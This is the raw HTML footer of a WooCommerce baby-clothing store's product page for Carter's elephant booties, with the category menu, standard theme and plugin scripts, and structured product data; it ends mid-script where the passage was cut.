					<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://sprogstore.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product categories</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="accessories">Accessories &amp; More&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="baby">Baby&nbsp;&nbsp;(1,406)</option>
	<option class="level-1" value="baby-bedding">&nbsp;&nbsp;&nbsp;Baby Bedding&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="baby-boy" selected="selected">&nbsp;&nbsp;&nbsp;Baby Boy&nbsp;&nbsp;(647)</option>
	<option class="level-2" value="baby-boy-health-safety">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Boy Health &amp; Safety&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="baby-boy-proofing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Boy Proofing&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="baby-boy-toys-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Boy Toys &amp; Gifts&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="baby-feeding">&nbsp;&nbsp;&nbsp;Baby Feeding&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="baby-girl">&nbsp;&nbsp;&nbsp;Baby Girl&nbsp;&nbsp;(846)</option>
	<option class="level-1" value="baby-health-safety">&nbsp;&nbsp;&nbsp;Baby Health &amp; Safety&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="baby-neutral">&nbsp;&nbsp;&nbsp;Baby Neutral&nbsp;&nbsp;(86)</option>
	<option class="level-1" value="baby-oral-care">&nbsp;&nbsp;&nbsp;Baby Oral Care&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="baby-proofing">&nbsp;&nbsp;&nbsp;Baby Proofing&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="baby-skin-care-grooming">&nbsp;&nbsp;&nbsp;Baby Skin Care &amp; Grooming&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="newborn">&nbsp;&nbsp;&nbsp;Newborn&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="preemie">&nbsp;&nbsp;&nbsp;Preemie&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="baby-essentials">Baby Essentials&nbsp;&nbsp;(322)</option>
	<option class="level-0" value="bags">Bags&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="bath-time">Bath Time&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="bedding-home-accessories">Bedding &amp; Home Accessories&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bibs-burp-cloths">Bibs &amp; Burp Cloths&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="blankets">Blankets&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bodysuits">Bodysuits&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="bottoms">Bottoms&nbsp;&nbsp;(369)</option>
	<option class="level-0" value="caps-booties-mittens">Caps, Booties &amp; Mittens&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="dental-care">Dental Care&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="dresses">Dresses&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="footwear">Footwear&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="jackets-outerwear">Jackets &amp; Outerwear&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="kid">Kid&nbsp;&nbsp;(417)</option>
	<option class="level-0" value="new-arrivals">New Arrivals&nbsp;&nbsp;(470)</option>
	<option class="level-0" value="nightgowns">Nightgowns&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="one-piece">One Piece&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="rompers-jumpsuits">Rompers &amp; Jumpsuits&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="sale">Sale&nbsp;&nbsp;(238)</option>
	<option class="level-0" value="services">Services&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="sets">Sets&nbsp;&nbsp;(320)</option>
	<option class="level-0" value="sleepwear">Sleepwear&nbsp;&nbsp;(267)</option>
	<option class="level-0" value="socks">Socks&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="socks-tights">Socks &amp; Tights&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="socks-underwear">Socks &amp; Underwear&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="swimwear">Swimwear&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="toddler">Toddler&nbsp;&nbsp;(405)</option>
	<option class="level-0" value="tops">Tops&nbsp;&nbsp;(437)</option>
	<option class="level-0" value="toys-gifts">Toys &amp; Gifts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="underwear">Underwear&nbsp;&nbsp;(59)</option>
</select>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
				</div>				
				
			</main></div>		</div>
	</div>
</div>
	</div><!-- #main -->
						<div class="bwp-copyright">
			<div class="container">		
			    <div class="row">
							
						<div class="site-info col-sm-6 col-xs-12">
							&copy; Copyright 2020. All Rights Reserved.						</div><!-- .site-info -->
											
				</div>
			</div>
		</div>	
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
			
		<div class="search-box">
			<button id="searchsubmit" class="btn" type="submit">
				<i class="icon_search"></i>
				<span>search</span>
			</button>
			<input type="text" value="" name="s" id="s" class="input-search s" placeholder="Search" />
			<div class="result-search-products-content">
				<ul class="result-search-products">
				</ul>
			</div>
		</div>
		<input type="hidden" name="post_type" value="product" />
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<style>.br_alabel .br_tooltip{display:none;}</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foden/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 6f80f4ae4961d03363c18518046a57fe -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://sprogstore.com/shop/baby/baby-boy/carters-3-pack-elephant-booties/#product","name":"Carter's - 3-Pack Elephant Booties","url":"https://sprogstore.com/shop/baby/baby-boy/carters-3-pack-elephant-booties/","description":"Crafted in a soft cotton blend with knit-in designs, these booties are great for lounging or playing.\n\n3-pack\nSoft cotton blend\nNon-skid soles through size 2-4\nKnit-in designs\n\nFabric &amp;amp; Care\n\n66% cotton, 30% polyester, 2% elastane, 2% rubber\nImported\nMachine washable","image":"https://sprogstore.com/wp-content/uploads/2019/02/266ba827-1e49-4eea-b973-0886f9b14141.png","sku":"CR03420","offers":[],"brand":[{"@type":"Brand","name":"Carter's"}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                    setTimeout(function() {
                        jQuery(document).trigger('bapl_product_galery_appear');
                    }, 50);
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://sprogstore.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sprogstore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/wpbingo.js" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/newsletter.js" id="wpbingo-newsletter-js"></script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=bwp_woocommerce_filter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.elevatezoom.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/portfolio.js" id="foden-portfolio-js"></script>
<script type="text/javascript" id="foden-script-js-extra">
/* <![CDATA[ */
var foden_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=foden-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/functions.js" id="foden-script-js"></script>
<script type="text/javascript" id="foden-script-js-after">
/* <![CDATA[ */
jQuery(function($){ "use strict"; $(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})});
//# sourceURL=foden-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//sprogstore.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1493cbc916","remove_from_wishlist_nonce":"c8df4b94a4","reload_wishlist_and_adding_elem_nonce":"4e638c4d37","load_mobile_nonce":"807fb24e04","delete_item_nonce":"1276b18828","save_title_nonce":"3893d3d8f2","save_privacy_nonce":"5805cd2f48","load_fragments_nonce":"4edc4c1fb4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1493cbc916","remove_from_wishlist_nonce":"c8df4b94a4","reload_wishlist_and_adding_elem_nonce":"4e638c4d37","load_mobile_nonce":"807fb24e04","delete_item_nonce":"1276b18828","save_title_nonce":"3893d3d8f2","save_privacy_nonce":"5805cd2f48","load_fragments_nonce":"4edc4c1fb4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1493cbc916","remove_from_wishlist_nonce":"c8df4b94a4","reload_wishlist_and_adding_elem_nonce":"4e638c4d37","load_mobile_nonce":"807fb24e04","delete_item_nonce":"1276b18828","save_title_nonce":"3893d3d8f2","save_privacy_nonce":"5805cd2f48","load_fragments_nonce":"4edc4c1fb4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1493cbc916","remove_from_wishlist_nonce":"c8df4b94a4","reload_wishlist_and_adding_elem_nonce":"4e638c4d37","load_mobile_nonce":"807fb24e04","delete_item_nonce":"1276b18828","save_title_nonce":"3893d3d8f2","save_privacy_nonce":"5805cd2f48","load_fragments_nonce":"4edc4c1fb4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1493cbc916","remove_from_wishlist_nonce":"c8df4b94a4","reload_wishlist_and_adding_elem_nonce":"4e638c4d37","load_mobile_nonce":"807fb24e04","delete_item_nonce":"1276b18828","save_title_nonce":"3893d3d8f2","save_privacy_nonce":"5805cd2f48","load_fragments_nonce":"4edc4c1fb4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1493cbc916","remove_from_wishlist_nonce":"c8df4b94a4","reload_wishlist_and_adding_elem_nonce":"4e638c4d37","load_mobile_nonce":"807fb24e04","delete_item_nonce":"1276b18828","save_title_nonce":"3893d3d8f2","save_privacy_nonce":"5805cd2f48","load_fragments_nonce":"4edc4c1fb4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1493cbc916","remove_from_wishlist_nonce":"c8df4b94a4","reload_wishlist_and_adding_elem_nonce":"4e638c4d37","load_mobile_nonce":"807fb24e04","delete_item_nonce":"1276b18828","save_title_nonce":"3893d3d8f2","save_privacy_nonce":"5805cd2f48","load_fragments_nonce":"4edc4c1fb4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
